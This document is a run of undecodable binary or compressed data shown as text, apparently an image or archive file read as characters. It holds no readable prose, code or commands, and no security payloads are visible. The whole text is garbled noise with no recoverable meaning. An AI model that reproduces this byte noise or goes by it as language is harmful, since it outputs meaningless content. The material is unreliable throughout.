�+�Z9m�)���VZ|�E��P�f�l��"�q�Mרp��;\q.)�ܲi��EY=�U~�od�:���) Ay硧�{����9�(�������$�����n�vh1�c|��ob�6�c�$;	�QJ������).��.)23�d�(����@�3�em4Fs&���L��t%������Zu��6Wh�5��r���۩�Rj����W��,BБ���7V�QG��e��ꌭ>,��,�G�_�!fXb�3cxE�0fB����^Su���r_r�^;)�e{k�b��-���˺��m�y���t1�i��&,y�l����B[p}_퍰��n ����{\���_�#��we�?����=���.��4�S�QL�����(���M4�G����J����4�Im�WK�1���q�����f·��Mm�j[�ަ���MP�r�<�e''~�^]`1�mo/U���8^�pW����7=���',��_0¬�-lœVi�%:�[��V��:׵�7����F�	J�L�V�#/z��'�Qa��,�`	�c�F��`4�����y�aл���H=>({�L$������E������e����j�7�͏~�C�FI�+�ON�Ke �����!���H������N"�;RPw��`�L%Ėp��\N�(�Q��)T![VH�J�*� �wC���0��B�v�ùt�r�9��2wD$�K��]���'�ƝT��>���w"�3��%k'��%�Ў�GB�
Ԫ
��hǊ̗&�z,@�@���F�HC��������H�/p�TYLY�RK͌�b;�'?I���h�j�N�&T�Ҩ�l�@	H'Y�d���*T�יKrC��2j���I�T��..s$X�F�()�m����n�����q���UNG���I:=�Kfe�s�\�i��H�s���d�h�-^͋K-�ހ�ֆ�4���'ZG:�y�d�O��� ��� mF��(�B.�%M)���#I������F�>����3�O{�ӟ
��@#* �Jݤ�r��m�S��,�IU�S�j,�(^��u�ŏ�����b���)_�r�]|ԼΨ�����ִd��"�����R,v����-@�:�|B�sB��X(�k�ST�>'KY-���	��P�L2b�w�Z��0}u�*�-�i�ZB���}���I��J���-nu�H����eQp�>L�tH9[r�+>�MY�����[ݣ�)�Je*��k��~���������]V��yf0כ��R�'��h?(�6�&+ F��*M�~֯r5p7������)N$l
S��I��b��zFq�s�MdI|�W�e�.V���S1�̛������=��3U;���?�5�m��1%/9�M�퓉e�8�P��&��SS�og"��O�,�r���E7���T6�U�oFq��BZ�w�\�3{)����u��o}�K��1�=fY�SjF��׆t��I3Λ�Y�8lN��% �%�KO������E<�?��H&�����b���>���MNQT>�(���_ ��;CV��	�g;���S�٪-n�Zy}���NKFI�����&���]�u���Nu���NK#��w�-�^�[�J*��K�
����ƮJ�s�U��/ĕnN�J�ҕN� ���iZ�f��-�PcX��<�=S�򕳜խ�bo^�D�*ֽ�q4u[ea�q��]�ca�>w&��я��"c��OO����-w�&�:���L�����AYu�]�b/����W���	Q{Tٞ�yӛΘ����K�T��π��X��w�W%TO�_cDt��p v���Fl!��x5y8��t�G9_�FV��X�cr�gj�ga��r��z�f. �zW�sPqp#$�B@A{�Ŧ���NA�{�7t#|��xI[��t��l�m�|��|�u6\�g}Y�}\�SN�u��}�~�Gv�]�vTo�yngU�goHwzv��oZ}��Wo �����so��C�X<�"yHi�|ud)�W^a�d�����Ɓ�4:�X�b��O�&Y%��,s�7h-��Rx[��s��F8t:����|�Z��w|��|F؋�5m��I�v���ԶmZ�u*0���1Z(T\(~^�JoRsev]K��F���~����w;�GB��xVqHD�2s��nظxx��c�W�.㇐��h���X��4��<Haha�7j�ؐ �/"8�ug0.gE����Ȃ�H��L$tP������Z��;�{�(.b��C1�/D����LG��X�I�I��R<%�2�(�n�\�m]F�)����gօM��F�ng��č��gwq��ȃ�x�z���G����y�Y�s�p>ht3�Wp�C�x����L��uN�u�(��W�����yz���r�f�y.��h��x"�Z��lhp�б�}���نm)=���J�R���6i����L(}J3W���͈֚Ψ�C������nf���oVY���W66�.��������iȎ�2q��h�TDl����F�XWV�����1)qG�!��(Q�Vr�G��YO������,���	���D�	���_%�099������^iw3|�)�C��7����>�y����)�FɌ������Ô�כ�i�i6���W٢X�~�Xg�j���H���a��I�vx����R�:Mq����8���:�q�i �E4r�Ȑ�	E+�����$HL^���٘�	�z<	�	�s�Y �t8���	ʆ[�Z��*�:[�)��I�G��$��S��?	�P&3Xơ�gmg��%�BC��u��(��Z�*���9�/���9�ɩ�����O�8�^��cK�Y�;Zsi�B:�ȝq�!l!�u�+��$��c�ɞG�96�����Wz�%����`:�'蟈v�){E���@�k��s
zZ���I��z�D��Z��H�>Y�������[�]����J�%������<*��g�aD�5��w�$^q)�Z7�'��٣6�	�/٠}h�����t�+K�������yy�p��P*V��Kr �WZ:�����^�#�<۳�'��d��:���Z��i G�s
l���6�gJ���W�Jd�:���j���[H��U. �m���b���%�z���r멚:��
o0��v��	�o˜�!���f��h��^��k��j�!�#m���ywU���46��z��4��X����;���!����Y>�O���[��C��fZ*.=jJ�v����P�:�g�\A�U;8y��}��\���Fui�\R7��T�Z�$���l۶c��s˽qK� �]+��Z�{�#b�6������.�����2��繿����x���'�?��湆��9(-�Z�6{�8��ٺ������Og:�3��I���´���R��������|���i���)��Vge�8��{�������[T�h�B���zvu�w+�绣�ו}���A��+��Ha�[����������`�#0�J�+���Iy扞��y0���������+�_�w=[��q�[�{'�_fĭzJ����Zº����������PZ[�ʻ��W"#�"2<��g�7��-�Hҡ���L��X~�Jĭ<ę
�z���[��k�,j^4��~�Ω�L<�<Y������Ŋ��a�̀h+tyƆ�C&���a�)��p�A�94;�kOw����|�$�7~��ڃ���K��΃�VE
��'ϗ����H,}�Ũ�<#B)ʜ�}��#�l=�l%d֯��ʰ˚:�I���j�M���k��g[YЙ��K�u"�@Zx���M�ō��!LƺB���C���a��|��T��#���,���R{}���\���O����PwJ���ȿk�[܈�����:�.<�@)u�ð�f-���eֻ����!}n�;����k�sx���Ѷ,˸�~�݆ʖ��AT,��*�&�@*uZ�0-�s�����\��	�婹0����e�����J�F���W�7�����M�ԉ�s���E��`-�P�A��ՓM��{������ƕ�g�֌ۼ7L�9|������y}���!!س�Ď��A�m�P��#��l�f����Ĭ;��\ٖ}ٙ6�0�w��8Ԥֽ��Ǐ������Φ�-G�֭��;��+��K�њp i�)��vп
���m�[���,����ʝ�N�f���'��*�=:�$���!ٽ�z������f~���?]��x��iw���V������ͺ������W��#+��,������Ԝ)�
>��a����lαM�r^���޸]��F�Y��m���|�(���M����.n��"l��]��]�9~��{J�������2J˵�����v��O^��]�l�3x�X��k��Hj`K��ռ�V˲c�a��r|���]-'9ޥ>稒A~����]��n
�!���<��^��~��Z�][։�A>�����2���}1>&������g��V	�t���M��䥊)V��>��9ߜ�����Z[ �Q���`��u������z�>Oln�n���.����^�p�َ����|��z�%��|5��.��n����ݓ�����mh[��=��H���>�S΍��Ĺ��x��%�o$���Q>�JN߭�p���
o,�MW��8����dNچ�뼞���K���2�$_���(��	8�6���$Z�[��.�J�O�c��N����g��B9� v�oM�Ս�a�1m��߭����A��En�PO���<�����������O�1����?�h/�x���h�ź��]��U��Ե�{���]�~_�x~�������r:�+� u�Q���c��O������3�����>��!�*�o��X��A��(d���C
���E��h��Q�ń N$)��I�7.a���1_�B��M9e 9�����A%`!ZT��/���X��I�Q��l�r�̤Yq����W4a-���,�h����[)pȍ;���;x������_�	Y1e��b�/fܘ�] t��\�ݵYp���"D�P7|�`�i!�GLHú��ֱa��R��誦�A=�V68�#%�3
O�ɏ.g��ys�л*�̖�^�ٵo���Q� �~ѻ�y�in�9����׹��*�|����{���@40@�+�
�表�lpB
#��'2�*;��0�㜓��0q�R�CEWcL�j��Fs�q�]y(��rH"�44$C�hɩ�j�#��t*4��(��N�m=�SN:�0�iC�
��I4��2˚�kO�0ukN�Jt�N���o���+��*(P�0�3��^2Q�;��ΰX�L��dH�5S;-�ۘ�M�Ocƶ�2ՔM����.[��KX�l.N0kլN����O�;��҄�@�a�#��-�3�=\��/Q�vZg�����v��P���P�oI�P�U]�� TW�3ܴND��?[|�QnW�q_~uD�#x�!���JJ�ɦv�J �<X�&3MU�ee�֠�����\�b�S}Sc����x��S^]��u����CsfQk�tR�̴S,O�aN� ui�G%7ݮ�0�dW��WC�e�7���Yo�Y�e��Oă��b�M��O\e��Ϧ��f��Zl�=0�z!�0�r'�t�e�Mu��B*`��f|+G�_������9��s�O
����*Jԅ�x��1�Z7������=���E+�u5K6�d�_��%��l��KBA�9,�C!����2��&Js_�hҌ>�SO�f���_�ڼ6UNnٟ�z:���?e��$����[~ͭm���m\b�{ʆ��`�yC�����E�W�:�wAÅ�Jʺ����\ ��&G=^.s+�ѿD���P��CXE��u�tL�Ґl�:�U����6����,���r�;�Ů��݊wE�50y��!D@��@�P�������= |��AR��x�SslZ���'���D}ܚ��Gű	/�e[���T�m ģ36�\e1����%��KNP-���W.'qdW�D���0y(d%�X�J�P�����~�07>Q�h�a_��+EcS�#�:�����)�%n<c�v��KFQY�xM,Vr�vkB�'FD�AN������Jݒ{��T��7����C��ק�>��k� �0��DR��4#e���`	0=��R܀w+J�z�(A1�����-Ԡ'�JQ�Ƀ�pܻJxҺ�F������J�ҖN�eMm:Ӊ�b͔
}�='�*�s$1��� s)��%O�*�{՟��f6���m�>i�EaFp*��@A/c��� �@�eDF DԨ&|���y��\̞�3����~��W��~���% MK�e[#���v;h�hE�zY�bt���h'QI��"�
�iI=�RUj����i�d�S������mNk���>l�NU�a�~FQ�R�f:����Q[��HV�Z]nְ*F��X%e��V��s"+�M;kCW:��o�Yr,��O�:� ��s�K���j#���6��������,k�T6�}��,2��zVx���9XZ$�0'�PjU�Z����z�/M|S�������rO�S��T�����H�RL��^o],���ף�$d��u���k�_,v�)=�yWR�M��}[��$�u�k���ީ�u�'. I_�y!�E���Ƅj���%0$l7�F��Hfp�5{-
Ɖ��`HG�A�r��0�W����+n1�SLi���=Xo+=cྗ�+9�_Hc�V7�*�Ƙ����6'm��7��Eau�h� �����W�[��]�f1c��ev5���X�9@��3c�Xb���Lp����oFp���/���q�j�,�{QOđ�W��iK���N.0s�;��Z�)	�z��*�S�[b���ܔ��An6�-ko��W��.βK��hRܼ���L�`�ם�e�����z�9�>s}m~�;o���B���k�x�v�yϺ�7��[���]aC�����h�K���n����Y�����tGB�?�߬����XܠUy�nUu�'Nq��:��xV�=/��֋+v�F, ��qO;ʫ�ؕ�|�.y���lf�s�φv���?Ě�bhQ!�m����K7~GZ	S��=h�_=���o4i��]���w�#�i7�kg{���;|���x�_����M�d+x'����6�f�x��*�&v��*l0�Y�ا��լ��w�f�x�Λ�s����;��c=Ԏ� s�=���:�K��wӽ����!>����@����%S1��滱�{>��1㲲���c;8e���"��۾
�?�s���[ۮ�3���K.,������/�?V���㫊���#,���A�?�+�8= ��D�C��L@/̨��wyC1�:	���K�x�=�K)>�@�)��4�3�&����t>�)#����A �;}¿γ�.ܢ���9�2@��AQ���2:�2�˲ʣ���A� J��K\C�����3v���ɿ(������[:%c�s�C��C��ӂ��Cx{����������?��>l�A�4�c���ѣA*����������D��AY<@�����{22(��
4 �oE$잗`�S��&�U��)TD�,Ϋ����گ[C2ı�E]۪_�3>F��*b)c�ګ�ƹ=�sFh��h���:k�l��N��JP�]2�#�B���ۭg�1]�H����;�AHlGw4+��x�Ǘ��R������A�~\#�
�8S�)H.{���[��TȨbȆ�'��J��;�t��×��\�3|�j��!�KZIoq�c��CKF���d�ytI;����I��Ɉ	�$A�L��G�0�+ǣ\��T*�sD䢻��Ad{JٓK��6�|L���<��D,���>�L�8[���	8/�|B�bKQ�W���L����4� ��$���ΐ��6t��4��$-Sj��rL��̪Fj�ɤL˴L�ĵ�-B\��);�q�N�3M6R�ud�*J�����N��AM��������4���%$(b͵dK���X�D�EЫ1��KG�E��UC���O��B�Zƪ3OD��Ԩ�l��|��QC�����:����|��\HWlN����@5Ԥ��$U�V|����Q��� ��J/�M5�M$ˁ�P�|��O�LNV��u�]Q导$ꔿ24�3DC�����{���eL3,�Q��w�Q ��������Z�!����D���L&ID�ܧ�<�(�M��ݱ������R%T��6�}�2ݜ(",B4;8U�EK��P�tRZ�U[������l5����|Vդ�DT�H���v�QI���]�)>�@�6�T&yWy-Rx�W�<D"-��K��=%�M��rA����t�D�3�mVg��/mQ�U���D�G_U�)����+hS�VM֘��e]X;EІ}X��&�S���m�ȏL�c:�V�I��H7�[�+��$ז4�r:���%���z�Ww��x]���ڨ݈yeZ�|!՟J�O�2P�DU�T��S+X�=��tM���t�2Uټ��{�����i{�s
�4�X���cY�ٶlR�=�;�[��Yʠ�i-Q��E�ٙ��BN2�oU�E�Y�Z����DZ�Ѓ��ڪ�T���y�Z�m]�]]�}�%�]ۅݦ�F��I��׾J�l��-[(}��I��U��DٔU��5���M���3"9�=�7J99*V�8�+�E��=\�}[˕��kY���a�N���e\LB<�=��#�O:�";,W��F����)����E৵Zו��m��vU��W��ڮ�̶"U]������8cUW�ݡTR9]޶Ź����]?��ލ��E���`�ؿ-6���-\�Ka�J\��θj��݊��Y$�_��ʝ�Y�Ȱ�Z��8F{���y!!q1]�������]'��4fc	�]|�]^��������3�,�HG�M^�=aeq���".ⳡ���.�H�=�	�L%�+�%��������K(�_�<���K��Y�K���HD���)����]���Z@0n�1���=c�e7F�a�6~c8�L���P5RI^�a�Se֍1[�MM��@VF.d^a�]#&5xa19=��HFR'$�b����9�d��oF�p��g�>V$� ed�&v��d���X�����!��Z�/��(�~1  X�^.fb��>��ae�fn�^� A���`s$^ka���f""�:��C6h��r�؊��q����\�-NO�ay�ә�g��d����?�k߉[�:e���U�V�v���߅nh7y���;�Σ%]H}�ޗ<P��fc�h��ݷ2c`�FQ�T9>i��d��|i��	�9MLxD�EX��ix�꩞��ㅺ�[!|���Vi�t��L�`"Ц&Y��d=�������e���e�jT��������eh�>�quF�gZ�h���k��躾�i�n�5��lfΈ�.��Y<���F�U��?�R+�'�~j��j�g��0°�G��H9�u�� m�>�
M�.��f��6��]���j���m�|���b�Q�N�Y��-��Q\fN��k+��Ix���k��������l��n�$��mG�f�+9����^3�fo.]=�[���Un�a��)�6˖;jԆ�1TVz���.�����a"ڮ�%>�~p��g�ne�x�
w�G%�
�T[vk�[��wn܅�>7�Wqo��+��8�m��3�i��~�#�e�lA�fX$p��p���1�5�&9��+�a�>�xFV �f��j��gNg������j2o�5O��ui���X|�]�p:�W���E�s/cA��K�ϱ3t;�O`��O3����,gm����.a.Pu� ��|FdE^�T�P�N�������Kw�v��/�m	���gk�u3?s4x�"B�v8�Q�Pkok;/F��q����htܭ�A��)-����V�$�cv[H���0ޓ?�sO��րw�w/r��Dy�zO��S�Q������w�*�r+_��f�zFJ����W�^aٷ�uWx&f��ʅp�f@
n�$v��x��h�=-��?4��{��`B�vl��9^y�_Z�uyG�� o���fȾ�~�����f��u|�Gs�[%��3��q}GE؀�T�i��z��y�wxC���z���M�ܱ'{��/�5����g����̅{���ya�{���Dy�Oym�v�\t����rԯ&>�R�i�/}Xbɟ|��C�X3�^Ќ`z�{zU������˫����zP���KK�B,8�̓�!(p���Á�����@��A����G�"G���ɒT�������.gҬi3&L�8I����� BF�h�#0M���S9R�N]`��\Y�rճ�+دbÒ-��*ڪQ��h�T�&�uR��H@�"q���6�;.l��Ċ'n��c�;"S�L�1�˙5s����М�Q�4�ԪW��<�5�ز�^b���
_u���!�,�J,���q�ct0��<��%N�}�6v���B0xV��~�m�&�>w���{��Q�W�k���g���o��^%p��r �	*�`/�`�}��t���l^7�#@��i�8��%�x"��ݶ�v_���A1�7#C5�g���{���FA
Y�U� �:)��M9����A2Vye�V�`���ސG���e&IR�i��$L � _}�w^\J9��� �}��'U﹅\E��Qx�gM7�k�I:)��Zz�f�ej���hXv�I�a^ji/��ۖ\�܎���܏���t�!��N��w4���*���zg|a�,f��,���Cj,x��d\�TQ����[�h~x"�&��j�cn�*,yz�H����x,F�*ˬ�͞90����X*��x�	�r�<���9�k��E�k�Ȯh~�|�Y%�gIRq[�t%�袌p3��b�s�:󌙦Aw�駾�v����:n�=�,����e�!�X�Q��F.&��k4�S��]��j��S���"�����mq�d�����0�p��O3�˴����.����+��������������<7�N��Z���¥G���]�9�w�������EY�,$����j�-�<|\E�13�ٌs`>;_����)�C[�)i`�fa�JN[�P��:�U�~�Q/xG��ڇ��t�A.����~�ۙondܿ�$��^'� � o{��!�%!
�ap�{�lΕ8ő�kcs܋�&/���l�����g5˵L����\���wX��:D���r_�vd��M���B����N��]�|�ĺ��)vT匇���-�yҋ��4�]��ֳ����1.�E���C��V��n����}��o(�5���p,�	Q�C�w 8�'�� �p,` �gFM��h����H?�Q���Y�?B�0� �B�$C�І�Cݗv�RҲ����|қ���N#���(�hӉP$�8E*ʩ/V�b/�E.Vϋ]���>2V����_�R�F��
s���gG<�o����'CHAֲ�������ke�A�VdШHN��d��AW���l|�'IJy�s�����bb�jJ��C�ۉ���h�R��\�����%
�4L�3?�B&N��L�1�f�LΠ)T�Y�1��5���0���D��U�N>Ft�����>�tm�v̤C�	O�2#�<i=/
 jp����'��L��TL���KEX��R���IkF[�@�R�hH�J5��r�iE+Jo٤�$y~�]18Ӯx�^匸�e���*l��Ej&U��Ҧ�p[W��Q;S�X��+N�N��VZ׼կ��~�Z�8X ���E�Z�R�O�B�nE�!�LH}(�]gSIK2N�|�aso�ɿ֯�� kY�dX�&V�+��fHC�.�e��z]2�����"b?_�6���mzZ��TxE�/2{*GU��=1�-��j��z^e�SE��m*rb.��y��a����LWۻNvr^��������Vt�6YO���#����yw�MI�f���{�ٰ>���o~����^����<
Y�
�p�/�X���)���i��`
L6�ez�%|xj��e��������n1�N��2}��x�0���x+��K�g~# %��:~�ݣ���47y�Y�31	��)����hc�eQS��N�%]��W��Ƨ�1�՜D\�M.x�M��"�������B?�����L1��f*�-��[�谖�Z"q�Sl頞&gH˷na;,z:�N%v�
��R���V��U����е0@�U��_2'yִ��(�-��Tk�j��\^���<6{���r�̝\&��?^kpg���ƶ"G`x����ey�sّ{�����]�v�.S��R�~�yy.��(��}+���;;�!���[�B��{U��ַ4�Gm�K(pgu�g>_Xw<����uC.ZB3�sn*���r�k�-����0/��H~h�<�󝋼ͳ0�f�J&�r�t�������������K}ݦ���g����V��)���v��=U�O{���|�����A=l�k��3�'Kܽ�]�|��8���O<������E���=�\!����<�%���u^��Í��)��5�T ��y��d����E[�ş�������^�M�=Q�%S�%�z�EZ�i��E��A��`�M��qZ����o�ñ���s:�ƥ� ��ݒ��a �Ȯ񚕭L@e�]�e��O �٘ї��^�"^.]6�B��^��e] ���G(y�F!��U֍ 	z� 
��
��$̠��"6�"2 @�����|Q����ר�ݫ�������\e�~�����-!��*^f�Aޘ,8H�4At�![�}��}�wl�_�aK�]ıb+��b=	����!�Q���)�ݡu�)����"���"�M�#�#J���V�M6��i�%j�0R�1��1
�(���)���"6��!7��!tW��Z+�_���.�"v��-�=$����A��AZ#6�Y	�1�H���  �dac���(]X�BM^�7��21�8�c��cE�E"#��:��c;���%Ջab�qS��&}A�b��b]�b@��T�� ���_H"����=�~\��U�<�
����
 
dF�:��2&�Y&�"�D`Й�IfIJ~����d�-	g�J6ƇޤevEN<� j9P�`�:bRR�;���4�S����!}�>NTp��Vv�V�c'V%_��_:�@^��IxK��%Tƥ�����0&!��\GJWA�#p��p~��"&>���^�m�K�VL6Eev#��f�
��dzzf9�Xh%�<��f4�2eܵ�D�#�q��)&h�f(~�9��u��H�F��ev�y��AZ�U�	���n!�e]��A�tR'm��X��:Iw��w�灒5���4f���E�h��e�`f�$~c[���}X}����~f�~�g�fma����q�n}��"Yt�U.hRd�an�Z祢��^~�ښ2rt�>}(���(\Zs"Ns֥]�(1�u^g_bh�z���Ya��az^�$�.*�d��P�z��M�g��c	~��g����1�3Iڔ%�Vi%Z�%Bh���&�����'J�b'?י&�s"ao���Ʃ���v��,�_-&|<Rr��s�t���*��Y�������X�@c�N�(T�=�f��|�`�秦���*g�'�@Z��f���R��*W<j)rٕ����W�"�*(��P?���m��k0z�WVg�~+��+w��,bK1,H������<eA*̙��Eg�i붎aX�f�VX���2���2a&��Fy����j��j�+Ҥ��d��1�����!����g��+j�'��֬,�֪��*�:�&�mU���nڣF�m�kΖR�DY�~��,�"�N�\R��\d����
��rl�
i���)����(-��$)����nj��ǼJ-E�j	ҫ���9r�R�Ͽ�R	��l�Ah�j��a��-�&m�V�z��J(����m�ƨv-$�F�ޒ�@��LkEV�rb��e�V�*��,#���.��ϖ��R���(��h=anIx[��v'z��"Z�2�4������x��k�n�z�׶nؾ���nlF��(v&���_phUﶭ�n%*Φ��~�,��v�xM]�-F����b���o���n�v��n*-A�o��JF�Z.��K�l�*�2��b����
"���B��Ɩ�p���p{�S&�n�d���*>,�bY��ۊ���.	/��z0����2H'T!ʚ0�-
��
j�b,^���n0�������d�l2��V.��Kn���u���ozܫg��i�d�A�B����_��jڿ�2��b„�]r!�jڪ�V��1�
��r�&�ӰP'$���"	��kbǥ�
* o/���1O["s'$�p�ن���.&TL���$��Svi2����U��[���a�Ov��nm+�c�5����u�k���2�2�`s0���Rh1��#��3��"HS��=�B3{�4���Ro�R�� ��*F/��6n%�dU�0��&X�3���,c�%<�3,�3�����2>'�O�*��kU�	0,���b�l��fW�����.箄=4D�.���!��Fm>��w9�0P	��������Ih���'rs7�u�tc���B�#d$�:W�e�YQ_R��R{�RTf�^��T�?k�*_�?g�V��v�k"�D{%.�D�����>3���-c�|���vF{s7.���>�F\����W�c��_S�__so����L�v�8;#c���3;���3�P�&��Q�_vZ���n|P�S/�.Ռ>��)W5+�v@�6�(-�-B/�Xc�2tC��Y;���Z�7Mvc�7H_�%w�7^GeJ��TR76��6�k�voT	(��46U>6�5z�k�Xv{�=���w}s�gEhC�h�v����j�-k�v�OUx�mJ���VO7W&tE[t��u[#�p'$�uCj���
�4��0��m���s`�P�^tv��pr7�wx�4y��G�7'5��x<�3Ծ'Y�wgC�O�@�뷩�w��U�����,�9�#��M�l'�ˀy�3���)�����-3c7��p��E�\o��|(s|x�0�<�9�N����n��w�B���wM��Lq�������G#m+�:e1{�7'�3�ӯ�ۯg��P�fG����f�mF�k������K)���lg���:�6(��U챫_���/8�׺M����r��?os������Z �y�s�繳?��'�����V����Ԡ�o;��-�����w������?�_3���b���;y�G�A;վ�;7;G0��惃F��v6���7��Ӽ�1�􂈽;H����x������9�w<��߲o�х����S;�G��~�[���׋���}o6�9O�K3�6	E-U�2�C����,4�+=�7��S����R��K4�g��o=�Cadf ��1�J#ж���.�Cw�ǽ܃�K'|����}�/�Ћ�}�C2�W8�;��o''>2�3�0�R�L�9�O>�W��=�k>?yT*�j���'*n�z�n�qs��o{���戹�O� Dc�~4�����	y�"s��
/T�XqC�2#8����I�	#I�4y�I��+=��fL�KhּX�f�91x��� h��@"���K�4r��Ө�P�1���Z�t�j�k�cy�MrZ�R�p�n\;w���c�n�x�����n�C%\F�8C��_tZ�s(�P�n��Z��=���4`��E�0}Z�ԫI����ulٰg�^`7[9j�V񍵇��ÏT0�ewr��ș�6�۩��C���S�s��4��?] 0�����`��}���Wʧ?��	���������^�]:�	�i��vz셣$��)�*���-����¬�A�M��h*@��c�+Xl�A�p��'Ȧ���*��~�p���L3"���"Bˍ�&����0E�*R����`a��Nt�@�P��`F�/�|�A�t�A-��1�:o,�(
e���{��G ?��B�\�I�m-Q�#,��[N� �LO�<�Q�:��4Fk�ET��Sqq����
�:Yb�U喫��t��;�a;��n8+��d�����Y���6���M� QT0Ln���6e<��;�ʔ?��tCA����B��ĕl诰�4
��/�$�N��s��u�Px�UPN4�*2H���r!�RCK ��r�nC"��4�<9�~���R:Y)w`��4��vNx�.5Ԟi{�0K)5�e��L�Aޙ�F�N�Ԩ��jUYmչ]���֜qu�U�z�5ޭ>����L[�e�KOڸ�v�k��v�E�ܽUf9N�'�٪uk�q�&2l�0�(�H/`S�8��	�SVao��k���zj%��)+����ꄲ�A�$3K6	e�+����1�\�77PX?_��ѭ���;�R���#��A�]ptmF^yG�o�j������י��^_��l}װ�f�Ʋ�N�p��W��fQ���ڏ x7
�o}S`��6.7 /x|*�l���-�]��:��QNz�+1����x�S��@:��}�tO��:����'J4��]$d*��JFDj��"Ğ��H����)� ����y* �����š�){H�P�XF�|iL��؈5�9������7be�ְ�W�bY�{���V�;����I��#�XA怅
��}@�zy0�A!��D'ީ`(���UEW��{@[�:��!=����8D_�҈&Cb#9#cӔ.{��GIUZ��.|!,ǧ$-J�1^���r	ofjc�Ej2��jTg����xJ�c;��>^�12I�#f�@�o�*� ��.Ҡ��V#��P�K��d�y8hF3H���'Ur/����<e�Ε�p���|�4�`�2:���0��\r ��!�0"J� ���0Cڻn�t�O4)U�)Ŕ������5?j�jS��,��D�3O9-��L'�ȺΫ������GK�uVj#�x ��}��l�\[x��6�!���=(B�7�*��|���"j�fVT��(3Z�j���z�OG�Xd"Up%���R��ԮJs�a�Dhɺ���u{�h{�ӑuL��B)��l�f�},d;�K�����*��b5�tn�6e(s^W�b_�؉ִ:U��A�;��O����w-nS�8@��lJ9����n
U�a�b6V�'�c%'Kوi�q�iQ�+Q���Mmv�v7\�J5=l7;�=Ї<��O}ID�x����Q?��eN��� {�+a�R�gSݢU�K��
W{���&�]k׬ml�w߹^��Q�*����މ�h7�ղ���I�A��	��A��_�����p�<`K�U\2Q���6�a4�hg�R8C���4sa���ސ��DN�
��V&�ɉM,��L���2�\R���%cr��F1w����o�*���)5ck�K*[�s��T�1�������{Ͻv��v�2?�-W��U�'�`	+�4��w��=�6K6Ԙ4p� �I:{����܊���OGXԧu����rcx �Lt�:��1v���4iJ
g:������6�I������y{�ȭAu��M�s9}�Ko#[�)���m��_���ʁ���}4�G�v2�Q�+��7څ�C��>�1��gf�C7�DwS|�Fpf���Ͳ��y�E�"F�����6�rO!�ۖ��a���)�O��mg&�=��4g��٬3s�P�x��q,�a	�u��W�Ku[�%��;���t�g9��O�������s��ܼ�^VЋN_����M��Ѭ�5�y�o����R�?v��F�d��~��������g�B�����\ߦ"�~���h�q�v�����[�-���I*�����8�86��j��B1��řo��#y󜏞\�k��kb�ِ-��m�~��|N�V����.��i��MM���b�Ş��to����ʍ�*��.���Bk�d���O����� �bj������N�|h��������/�>.�`�h���n�Up�{(�����/�$�
�o6��|Ѝf��,n��-f��~n��"������&�YX�c/���6��Ѱl��DP���k�q��܂O�X��֏͒O��o�/b�/�o�.F�,fJ���D��n �ᔰQۚ��o�d0/3��hCb6��z�n��$��
ot���n�pT�z��Î�(�����)�B
��P��R�砭��e�9�(�@+
g܎k��IER�׭�O�(qi�mYe�t�7,��Ԁ�+�j"�RQK,�Xq	���
���������JM�B������j��>�+�����%9Ϟb�7��k��� �0�NO�|N�xB�����0����b���3Ȳ�M��"�"�O��m�#���r 9,�r�L!r:�
:�L�!-M"�7�����,#��#=R�bc � $���F�)+]�LSr%1OК�"�⨱���w$yR3��)����E�1䶒`FP�.*�m�Q?��O+o/��+�i�"8�C���.��қ�r!#`��.�R��d�\��"-r�0���C��/����8nRH�.5���Q�%CAO}ps&�&m2qR/��)���#�3���@s���4�2@?г�	Us5��H�)�r[P��6��:�S7-
`j,�,��Вh/#�zL!9�s9��d��9��.%���+��r��T�;��0�o�s#/T%w�<��%!S2%�V�>G/'I�y�s3��?�s�2T@ϯ���P'���@�+�1H �(06�-+]�0#�>+�B�4�6q�|��n)8=��
S%�ߺD �DST�s.���"�sF}4N/0gIGw�M��$�֦�<�F��H�%��ˋ~.s�z�>�ݬ`��� �J�K�4�.��@��rA��c^st6�u��(tL	�L�t3��\d�f�C����8E�Oq@�A��@-ÕP�oE���,Q�uD�N�Ss�@�b`>jr�t�x�G��G1.S9#��H)� �*���S�'>c� U�T?'��4V�4g�V�KBouQo�W�Tq�M���*�B�rB+�]��S��Yg�-C���C��OO��`�D��CQTh#�P]�.�3N5UW+	Tm,%�G^�uR)�Kq�K��2B�_75ɔ4�S��j�vT�J��tU��'�U_�(/Vc3v@h�:�c?6t����T6�ucS�i��5�F�U08�#& ��f�D��Oێg�pO�-�U�̵E�	i4��VF5Y[hY�0�j=<�u_/�<�^��g���vl�araVk��mUu۫�:s�pn��n��n��n��MSi7�j1�M�p�c�/�7SWu�R7ySo�Ш���U��5D+g��s	u�0hc*Â�Ί�.EwtI7���KQ}��6X{ы��Ru�v��k)�p6t�&հ`E���GJg7m�C ��"v���y[��\Xz�7$a8K5�z�6k-U{�֕����^�|�]���3�c�s�t�Z��-�UP�7(p*�T'r�ws97Èv.Cb"I)]�tiS�WVq'3;�0^��^�
_C���*�Y18��5x`a�w��kE5�F���+�f��-?Un�Wni��eU�!�'�z+�z�U����{E6zh J�r�W��������W���}�X~�W���-����O�7�<1��n��g%��e�)Mws8q�q�o�S�K$�voM2������9�����c�2o���ꐍ�x�b!ّ�M�b��om��O)�4y�9��=Yp�RFM5Lߏe����MLvy�bYP�-m�)�m�c
��4�i�g���ø�����{�8�/���wTv:ôv�0`���`�x�����Y>�9��f��V�y?��yӹ���%Y���%jx�����wWYsu}XL�3�E��M=���Y�oXb,��/ ��2-�¡�:hv�}vs��D/���5:_�m��9��Sj�b0_��&1v���5������(a�YY�x�i:����* �Q�'����[���c�Cۨ-���9Wkq��o��'�Y����횣);�{�A���Z W��$�����1wN��d ���Ӡ���z��
�YK�����O�������#��&O3k����YH��%�g��ߧ��⛭����wu�(}Z;;��:�G���ڴ�y��Aև[�dE��Ov�c{+O��z�Ζ����V �z�{{���b��Q��
ҷ�n(��[���"���L{߅������
